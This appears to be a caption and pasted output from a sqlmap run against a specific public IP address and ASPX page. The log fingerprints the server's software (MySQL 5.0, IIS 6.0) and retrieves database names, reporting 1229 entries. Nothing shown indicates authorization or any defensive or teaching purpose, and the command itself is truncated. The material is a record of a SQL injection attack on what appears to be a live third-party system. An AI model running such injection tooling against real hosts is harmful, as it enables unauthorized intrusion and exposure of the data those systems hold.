 Sqlmap - sqlmap.py -u "http://218.56.159.98:8001/newsymsum/VillagePersonal2.aspx...
---
[16:01:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:01:03] [INFO] fetching database names
[16:01:03] [INFO] the SQL query used returns 1229 entries
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100223
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100225
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100228
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100229
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100230
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100232
[16:01:03] [INFO] retrieved: cwdbcommrzjuxian100237
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100238
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100239
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100240
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100242
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100244
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100245
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100247
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100248
[16:01:04] [INFO] retrieved: cwdbcommrzjuxian100250
[16:01:05] [INFO] retrieved: cwdbcommrzjuxian100252